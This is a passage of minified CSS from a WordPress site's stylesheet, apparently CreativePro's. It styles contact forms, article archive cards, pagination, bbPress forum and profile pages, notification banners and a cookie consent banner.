.ginput_container input:not(input[type=radio],input[type=checkbox]),.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container select,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .ginput_container textarea{margin:0}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_label,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-address .gform-field-label{font-size:13px}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-address .ginput_container>span{display:block;margin-bottom:var(--spacing-6x)}.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_checkbox,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li .gfield_radio,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_body .gform_fields li.gfield--type-radio,.creativepro-content-block.contact-form--wrap .gform_wrapper .gform_footer{margin:0}.creativepro-archive--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}.creativepro-archive--wrap{display:flex;flex-wrap:wrap;margin:0 -20px}.creativepro-archive--item{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-5x);position:relative;width:33.33%}.creativepro-archive--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.creativepro-archive--img{display:block;padding-top:59.03%;position:relative}.creativepro-archive--img a,.creativepro-archive--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.creativepro-archive--img a img,.creativepro-archive--img img img{height:100%;object-fit:cover;width:100%}.creativepro-archive--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.creativepro-archive--tag .tag p{background:var(--cp-lightest-gray);border-radius:4px;color:var(--cp-dark-gray1);display:inline-block;font-size:12px;font-weight:700;line-height:15px;margin:0 var(--spacing-1x) var(--spacing-2x) 0;padding:var(--spacing-2x) var(--spacing-3x);pointer-events:none;text-align:center}.creativepro-archive--tag .bookmark .cbxwpbkmarktrig-label,.creativepro-archive--tag a:not(:first-of-type){display:none}.creativepro-archive--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.creativepro-archive--content_in{flex:1 auto}.creativepro-archive--content .creativepro-archive--title{color:var(--cp-black);font-family:var(--paragraph-font);font-size:var(--p-bigger);font-weight:700;letter-spacing:-.02em;line-height:24px;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-2x)}.creativepro-archive--content .creativepro-archive--title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.creativepro-archive--content .creativepro-archive--title a:hover{text-decoration:underline}body .pagination{align-items:center;border-top:1px solid #ececec;display:flex;justify-content:center;margin-top:var(--spacing-10x);padding-top:var(--spacing-4x)}body .pagination .prev.page-numbers{margin-right:var(--spacing-16x)}body .pagination .next.page-numbers{margin-left:var(--spacing-16x)}body .pagination .page-numbers{align-items:center;background:transparent;border:0;border-radius:var(--spacing-2x);border-radius:0;box-shadow:none;color:var(--cp-dark);display:flex;flex-wrap:wrap;font-family:var(--header-font);font-size:var(--p-small);font-weight:600;height:40px;justify-content:center;line-height:20px;margin:var(--spacing-1x);min-width:40px;outline:none;text-align:center;text-decoration:none;width:40px}body .pagination .page-numbers.current,body .pagination .page-numbers:hover{background-color:var(--cp-light-blue);border-radius:8px;color:var(--cp-black);text-decoration:none}body .pagination .page-numbers.next,body .pagination .page-numbers.prev{align-items:center;background:transparent;color:var(--cp-blue);display:flex;font-family:var(--header-font);font-size:var(--p-normal);font-weight:700;gap:var(--spacing-3x);height:auto;line-height:24px;padding:0;text-align:center;width:auto}body .pagination .page-numbers.next:hover,body .pagination .page-numbers.prev:hover{text-decoration:underline}body .pagination .page-numbers.next:after,body .pagination .page-numbers.prev:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;position:relative;transform-origin:center center;width:7px}body .pagination .page-numbers.prev{flex-direction:row-reverse}body .pagination .page-numbers.prev:after{transform:rotate(180deg)}.creativepro-bbpress{overflow:hidden;padding-bottom:var(--spacing-24x);padding-top:var(--spacing-14x);position:relative}.creativepro-bbpress .creativepro-bbpress--wrapper{display:flex}.creativepro-bbpress .creativepro-bbpress--wrapper .bbpress-wrapper{width:calc(100% - 200px)}.creativepro-bbpress .creativepro-bbpress--wrapper .creativepro-bbpress-ads{padding-left:var(--spacing-10x);width:200px}.creativepro-bbpress-ads img{width:100%}.creativepro-bbpress .bbpress-wrapper .bbp-breadcrumb{display:none}.creativepro-bbpress .bbpress-wrapper .bbp-topic-tags{margin-bottom:var(--spacing-2x)}.creativepro-bbpress .bbpress-wrapper .bbp-topic-tags p{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-small);font-weight:400;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress .bbpress-wrapper .bbp-search-form{float:none}.creativepro-bbpress .bbpress-wrapper .bbp-search-form form{margin-bottom:var(--spacing-10x);position:relative}.creativepro-bbpress .bbpress-wrapper .bbp-search-form form>div{position:relative}.creativepro-bbpress .bbpress-wrapper .bbp-search-form input:not(.creativepro-bbpress .bbpress-wrapper .bbp-search-form input[type=submit]){border:1px solid var(--cp-another-gray);border-radius:32px;height:48px;min-width:400px;padding:var(--spacing-3x) var(--spacing-5x);padding-right:var(--spacing-14x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password button:not(.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password button),.creativepro-bbpress .bbpress-wrapper .bbp-search-form input[type=submit]{background-color:transparent;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;border:none;cursor:pointer;font-size:0;margin:0;min-height:18px;min-width:18px;padding:0;position:absolute;right:23px;top:50%;transform:translateY(-50%);width:18px;z-index:1}.creativepro-bbpress #bbp-user-wrapper{padding-top:120px}.creativepro-bbpress #bbpress-forums #bbp-user-wrapper ul.bbp-replies,.creativepro-bbpress #bbpress-forums #bbp-user-wrapper ul.bbp-topics,.creativepro-bbpress #bbpress-forums>ul{border:0!important;color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-normal);font-weight:400;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress #bbpress-forums #bbp-user-wrapper ul.bbp-topics .bbp-topic-permalink,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-meta .bbp-author-link,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-started-in a,.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta a,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness a,.creativepro-bbpress #bbpress-forums>ul li a:not(.creativepro-bbpress #bbpress-forums>ul li p a,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header span.bbp-admin-links a,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header .bbp-topic-permalink){color:inherit;text-decoration:underline}.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-info .bbp-forum-title{font-size:16px}.creativepro-bbpress #bbpress-forums li ul li .creativepro-bbpress #bbpress-forums li ul li.bbp-topic-title .bbp-topic-permalink{display:inline-block;font-size:var(--p-small);margin-bottom:var(--spacing-2x)}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author .bbp-author-link:hover,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-meta .bbp-author-link:hover,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-started-in a:hover,.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta a:hover,.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-info .bbp-forum-title:hover,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-title .bbp-topic-permalink:hover,.creativepro-bbpress #bbpress-forums>ul li a:hover{color:var(--cp-purple)!important}.creativepro-bbpress #bbpress-forums li.bbp-header{background:var(--cp-light-cyan);border:0!important;padding:0}.creativepro-bbpress #bbpress-forums li.bbp-header li{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-small);font-weight:700;line-height:20px;padding:var(--spacing-4x);text-align:left}.creativepro-bbpress #bbpress-forums li ul li{padding:var(--spacing-4x);text-align:left}.creativepro-bbpress #bbpress-forums li.bbp-body ul{background-color:transparent!important;border-bottom:1px solid var(--cp-another-gray);border-top:none!important;padding:0!important}.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta,.creativepro-bbpress #bbpress-forums li ul li.bbp-forum-freshness a,.creativepro-bbpress #bbpress-forums li ul li.bbp-topic-freshness a{font-size:var(--p-small);font-weight:400;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress #bbpress-forums li ul li .bbp-topic-meta img.avatar{display:none}.creativepro-bbpress #bbpress-forums li li.bbp-forum-reply-count,.creativepro-bbpress #bbpress-forums li li.bbp-forum-topic-count,.creativepro-bbpress #bbpress-forums li li.bbp-topic-reply-count,.creativepro-bbpress #bbpress-forums li li.bbp-topic-voice-count{text-align:center!important}.creativepro-bbpress #bbpress-forums li ul .bbp-forum-info .bbp-forum-content,.creativepro-bbpress #bbpress-forums li ul .bbp-topic-title .bbp-topic-meta{color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-small);font-weight:600;line-height:20px;margin:0;text-align:left}.creativepro-bbpress .bbpress-wrapper .bbp-pagination{float:none}.creativepro-bbpress .bbpress-wrapper .bbp-breadcrumb+.bbp-pagination{display:none}.creativepro-bbpress .bbpress-wrapper .bbp-pagination .bbp-pagination-count{display:block;float:none;font-family:var(--header-font);font-size:var(--p-small);font-weight:400;line-height:20px;padding-bottom:var(--spacing-2x);text-align:left}.creativepro-bbpress #bbpress-forums .bbp-pagination-links:empty{display:none}.creativepro-bbpress #bbpress-forums .bbp-pagination-links{align-items:center;border-top:1px solid #ececec;display:flex;float:none;justify-content:center;margin-top:var(--spacing-10x);padding-top:var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers{align-items:center;background:transparent;border:0;border-radius:var(--spacing-2x);border-radius:0;box-shadow:none;color:var(--cp-dark);display:flex;flex-wrap:wrap;font-family:var(--header-font);font-size:var(--p-small);font-weight:600;height:40px;justify-content:center;line-height:20px;margin:var(--spacing-1x);min-width:40px;outline:none;text-align:center;text-decoration:none;width:40px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.current,.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers:hover{background-color:var(--cp-light-blue);border-radius:8px;color:var(--cp-black);text-decoration:none}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next{margin-left:68px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next,.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev{align-items:center;background:transparent;color:var(--cp-blue);display:flex;font-size:0;height:auto;padding:0;width:auto}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next:before{color:var(--cp-blue);content:"Next";display:inline-flex;font-family:var(--header-font);font-size:var(--p-normal);font-weight:700;line-height:24px;text-align:center}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:var(--spacing-2x);position:relative;transform-origin:center center;width:7px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev:before{color:var(--cp-blue);content:"Prev";display:inline-flex;font-family:var(--header-font);font-size:var(--p-normal);font-weight:700;line-height:24px;text-align:center}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev:after{background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:11px;margin-left:var(--spacing-2x);position:relative;transform-origin:center center;width:7px}.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.next:hover,.creativepro-bbpress #bbpress-forums .bbp-pagination-links .page-numbers.prev:hover{text-decoration:underline}.creativepro-bbpress #bbpress-forums li.bbp-footer{display:none}.creativepro-bbpress #bbpress-forums .bbp-topic-form{margin-top:var(--spacing-12x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button{background-color:var(--cp-dark-blue-bg);border:0;border-radius:var(--btn-border-radius);-webkit-border-radius:var(--btn-border-radius);-moz-border-radius:var(--btn-border-radius);-ms-border-radius:var(--btn-border-radius);-o-border-radius:var(--btn-border-radius);color:var(--cp-dark-blue-color);cursor:pointer;display:var(--btn-display);font-family:var(--header-font);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);text-decoration:none;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button:hover,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button:hover,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button:hover{background-color:var(--cp-dark-blue-bg-hover);color:var(--cp-dark-blue-color)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button:active,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button:active,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button:active{background-color:var(--cp-dark-blue-bg-pressed);color:var(--cp-dark-blue-color)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button:focus,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.submit button:focus,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .button:focus{background-color:var(--cp-dark-blue-bg);color:var(--cp-dark-blue-color)}.creativepro-bbpress #bbpress-forums fieldset.bbp-form{padding:var(--spacing-10x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form input,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form select,.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form textarea,.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=password],.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=text],.creativepro-bbpress #bbpress-forums fieldset.bbp-form select{background-color:transparent;border:1px solid var(--cp-another-gray);border-radius:8px;font-size:var(--p-small);height:56px;padding:10px}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset.bbp-form textarea .creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset textarea,.creativepro-bbpress #bbpress-forums fieldset.bbp-form textarea{font-size:var(--p-small)}.creativepro-bbpress #bbpress-forums #bbp-your-profile .bbp-form br,.creativepro-bbpress #bbpress-forums fieldset.bbp-form br{display:none}.creativepro-bbpress #bbpress-forums fieldset.bbp-form p{display:block;width:100%}.creativepro-bbpress #bbpress-forums fieldset.bbp-form label{font-size:13px;margin-bottom:var(--spacing-1x)}.creativepro-bbpress #bbpress-forums div.bbp-template-notice img.avatar{display:none}.creativepro-bbpress .creativepro-bbpress--title h2{color:var(--cp-black);font-family:var(--paragraph-font)!important;font-size:32px;font-weight:800;letter-spacing:-.02em;line-height:38px;margin-bottom:var(--spacing-3x)}.creativepro-bbpress div.bbp-template-notice{background:transparent;border:0;margin-bottom:var(--spacing-10x);padding:0}.creativepro-bbpress div.bbp-template-notice ul{list-style-type:none;padding:0}.creativepro-bbpress #bbpress-forums #subscription-toggle,.creativepro-bbpress #bbpress-forums div.bbp-template-notice .creativepro-bbpress #bbpress-forums #favorite-toggle{align-items:center;display:flex;margin-bottom:var(--spacing-2x)}.creativepro-bbpress #bbpress-forums #subscription-toggle{justify-content:flex-end}.creativepro-bbpress div.bbp-template-notice li{border:none;border-radius:0;color:var(--cp-black);font-family:var(--header-font);font-size:var(--p-normal);font-weight:400;line-height:24px;margin:0!important;padding:0!important;text-align:left}.creativepro-bbpress .bbp-forum-closed div.bbp-template-notice,.creativepro-bbpress .bbp-no-reply div.bbp-template-notice,.creativepro-bbpress .bbp-template-notice.info-added{background:#fef6ee;margin-bottom:var(--spacing-10x);padding:var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .bbp-forum-closed div.bbp-template-notice li,.creativepro-bbpress .bbp-no-reply div.bbp-template-notice li,.creativepro-bbpress .bbp-template-notice.info-added li{font-family:var(--header-font);font-size:var(--p-small);font-weight:700;line-height:20px;text-align:left}.creativepro-bbpress .bbp-template-notice.info-added #sign-in{float:right}.creativepro-bbpress .bbp-template-notice.info-added #sign-in a{color:var(--cp-blue);float:right;font-family:var(--header-font);font-size:15px;font-weight:700;line-height:20px;text-align:left}.creativepro-bbpress div.bbp-template-notice a{color:var(--cp-black);font-family:var(--paragraph-font);font-size:16px;font-weight:700;letter-spacing:-.01em;line-height:20px;text-align:left}.creativepro-bbpress div.bbp-template-notice a:hover{color:var(--cp-black);text-decoration:underline}.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=checkbox]{display:inline-block!important;margin:0 var(--spacing-2x) 0 0}.creativepro-bbpress #bbpress-forums fieldset.bbp-form input[type=checkbox]+label{display:inline-block!important;margin:0!important}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw,.creativepro-bbpress #bbpress-forums .favorite-toggle,.creativepro-bbpress #bbpress-forums .subscription-toggle,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link{background-color:transparent;border-bottom:2px solid var(--cp-bg-transparent);border-radius:0;color:var(--cp-blue);display:inline-block;font-family:var(--header-font);font-size:14px;font-weight:700;letter-spacing:-.01em;line-height:20px;position:relative;text-align:center;text-decoration:none;text-transform:capitalize;transition:.3s ease,border .3s;vertical-align:middle}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw:hover,.creativepro-bbpress #bbpress-forums .favorite-toggle:hover,.creativepro-bbpress #bbpress-forums .subscription-toggle:hover,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link:hover{border-bottom:2px solid var(--cp-sea-foam);color:var(--cp-blue);text-decoration:none}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw:focus,.creativepro-bbpress #bbpress-forums .favorite-toggle:focus,.creativepro-bbpress #bbpress-forums .subscription-toggle:focus,.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link:focus{border-bottom:2px solid var(--cp-bg-transparent);color:var(--cp-blue);outline:2px solid var(--cp-cyan1);text-decoration:none}.creativepro-bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper #bbp-cancel-reply-to-link{margin-right:var(--spacing-2x);text-decoration:none}.creativepro-bbpress #bbpress-forums .forums .bbp-header{padding:var(--spacing-3x) var(--spacing-4x)}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul li{border-top:1px solid #ececec;padding:var(--spacing-5x) 0}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul>li:last-child{border-bottom:1px solid #ececec}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul>li:first-child{border-top:0}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-author{padding-right:var(--spacing-3x);text-align:left;width:190px}.creativepro-bbpress #bbpress-forums div.bbp-forum-content,.creativepro-bbpress #bbpress-forums div.bbp-reply-content,.creativepro-bbpress #bbpress-forums div.bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-footer .bbp-topic-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-forum-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-reply-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-search-content,.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-topic-content{margin-left:190px;padding:0}.creativepro-bbpress #bbpress-forums div.bbp-forum-content li,.creativepro-bbpress #bbpress-forums div.bbp-forum-content p,.creativepro-bbpress #bbpress-forums div.bbp-reply-content li,.creativepro-bbpress #bbpress-forums div.bbp-reply-content p,.creativepro-bbpress #bbpress-forums div.bbp-topic-content li,.creativepro-bbpress #bbpress-forums div.bbp-topic-content p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:20px;text-align:left}.creativepro-bbpress #bbpress-forums li.bbp-header .bbp-reply-content{margin-left:173px}.creativepro-bbpress #bbpress-forums .forums .bbp-body img.avatar{border-radius:100%;display:block;height:40px;margin:0 0 var(--spacing-3x) 0;object-fit:cover;width:40px}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-author-role,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-ip,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header{font-family:var(--header-font);font-size:13px;font-weight:600;line-height:17px;text-align:left}.creativepro-bbpress #bbp-search-results.forums .bbp-body .bbp-topic-header+div{border-bottom:1px solid #ececec;margin-bottom:var(--spacing-5x);padding:var(--spacing-5x) 0}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-header{background-color:transparent;border:none;color:var(--cp-dark-gray1);margin-left:190px;padding:0 0 var(--spacing-5x) 0;text-align:left}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header .bbp-topic-permalink{color:var(--cp-blue);line-height:17px;text-align:right;text-decoration:none}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-reply-permalink:hover,.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header .bbp-topic-permalink:hover{color:var(--cp-purple)}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul li>div+div{padding:0}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-author-name{margin:0}.creativepro-bbpress #bbpress-forums .forums .bbp-body span.bbp-admin-links{align-items:center;color:var(--cp-dark-gray1);display:inline-flex;flex-wrap:wrap;font-family:var(--paragraph-font);font-size:13px;font-weight:400;line-height:1.2}.creativepro-bbpress #bbpress-forums .forums .bbp-body span.bbp-admin-links a{color:var(--cp-blue);display:inline-block;font-size:13px;font-weight:600;text-decoration:none;text-transform:capitalize;vertical-align:middle}.creativepro-bbpress #bbpress-forums .forums .bbp-body span.bbp-admin-links a:hover{color:var(--cp-purple)}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-author-name{color:var(--cp-black);font-family:var(--paragraph-font);font-size:14px;font-weight:600;line-height:20px;margin-bottom:var(--spacing-1x);text-align:left;text-decoration:underline}.creativepro-bbpress #bbpress-forums .forums .bbp-body .bbp-topic-header{background-color:transparent;border:none;color:var(--cp-dark-gray1);padding:0 0 var(--spacing-5x) 0;text-align:left}.creativepro-bbpress #bbpress-forums .forums .bbp-topic-header .bbp-topic-title h3{font-family:var(--paragraph-font);font-size:18px;font-weight:500;letter-spacing:-.02em;line-height:24px;text-align:left}.creativepro-bbpress #bbpress-forums .forums.bbp-search-results .bbp-header{margin-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums .forums.bbp-search-results{border:0}.creativepro-bbpress #bbpress-forums .forums.bbp-replies li.bbp-body>ul,.creativepro-bbpress #bbpress-forums li.bbp-body ul.bbp-threaded-replies{border:none;padding:0}.creativepro-bbpress #bbpress-forums li.bbp-body ul.bbp-threaded-replies>li:first-child{border-top:1px solid #ececec;margin-top:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums li.bbp-body ul.bbp-threaded-replies>li:last-child{border-bottom:none}.creativepro-bbpress #bbpress-forums .forums .bbp-body ul li .status-pending{padding:var(--spacing-4x)}.creativepro-bbpress #bbpress-forums fieldset select#bbp_forum_id{max-width:100%;width:100%}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a{background-color:transparent;border:none;border-left:4px solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;box-shadow:none;color:var(--cp-black);cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:20px;margin-bottom:var(--spacing-1x);outline:none;padding:var(--spacing-4x);position:relative;text-align:left}.creativepro-bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{background-color:#f1f8ff;border-left-color:var(--cp-blue);color:var(--cp-blue);max-width:100%;width:100%}.creativepro-bbpress #bbpress-forums #bbp-single-user-details{width:200px}.creativepro-bbpress #bbpress-forums #bbp-user-body{margin-left:225px}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-user-profile .bbp-user-section p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-3x);text-align:left}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-pagination:first-child{display:none}.creativepro-bbpress #bbpress-forums #bbp-user-body .forums .bbp-header{margin-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .forums .bbp-body .reply{background:transparent;border-bottom:1px solid #ececec;margin-bottom:var(--spacing-5x);padding:0;padding-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .bbp-form label{display:block!important;text-align:left!important;width:100%!important}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table select{width:100%}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table,.creativepro-bbpress #bbpress-forums #bbp-user-body fieldset.bbp-form{border:1px solid #ececec;display:block;padding:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table td,.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table th{padding-bottom:var(--spacing-3x);padding-right:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-user-body .form-table label{color:var(--cp-dark-gray1);display:block!important;font-size:13px;font-weight:600;line-height:17px;margin-bottom:var(--spacing-1x);margin-right:var(--spacing-3x);width:auto!important}.creativepro-bbpress #bbpress-forums #bbp-user-body fieldset.bbp-form{margin-bottom:var(--spacing-5x)}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password{margin:0}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password{position:relative}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset fieldset.password .password-button-wrapper button{font-size:var(--p-small);padding:9px 19px}.creativepro-bbpress #bbpress-forums #bbp-your-profile fieldset #password .wp-generate-pw{margin-bottom:var(--spacing-3x)}body .gform_wrapper .gform_footer .gform_ajax_spinner{display:none}.creativepro-notis{padding:var(--spacing-4x) 0;position:relative;top:-20px;width:100%;z-index:99911}.creativepro-notis.success{background-color:#f0fbef}.new-account .creativepro-notis.success{display:block}.creativepro-notis .creativepro-notifications{align-items:center;color:var(--cp-black);display:flex;flex-wrap:wrap;font-family:var(--header-font);font-size:var(--p-normal);font-weight:600;line-height:var(--p-line-height);padding-right:20px;position:relative}.creativepro-notis span{display:block}.creativepro-notis span img{height:100%;width:100%}.creativepro-notis .icon-notifications{height:20px;margin-right:10px;width:20px}.creativepro-notis .close-notifications{cursor:pointer;height:10px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:10px}.cbxwpbkmarkguestwrap,.entry-content .cbxwpbkmarkguestwrap{width:315px}.cbxwpbkmarkguestwrap .cbxwpbkmarkguest-message .cbxwpbkmarkguesttrig_close{font-size:0;right:10px;top:10px}body .cmplz-cookiebanner{background:url([data-uri]);background-color:var(--cp-light-gray);background-position:100% 100%;background-repeat:no-repeat;display:block}body .cmplz-cookiebanner .cmplz-body{display:block}body .cmplz-cookiebanner.cmplz-bottom .cmplz-body>div{width:100%}body .cmplz-cookiebanner.cmplz-bottom .cmplz-buttons{flex-direction:row}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn{border:none!important;border-radius:54px;font-family:var(--header-font);font-size:var(--p-small);font-weight:var(--fw-semi-bold);min-width:auto;padding:10px 20px!important;transition:var(--btn-transition);width:auto}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn:not(.cmplz-btn[data-relative_url="#cmplz-manage-consent-container"]){background-color:var(--btn-prim-bg)!important;color:var(--btn-prim-color)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn:not(.cmplz-btn[data-relative_url="#cmplz-manage-consent-container"]):hover{background-color:var(--btn-prim-bg-hover)!important}body .cmplz-cookiebanner .cmplz-buttons .cmplz-btn:not(.cmplz-btn[data-relative_url="#cmplz-manage-consent-container"]):active{background-color:var(--btn-prim-bg-pressed)!important}body .cmplz-cookiebanner .cmplz-buttons 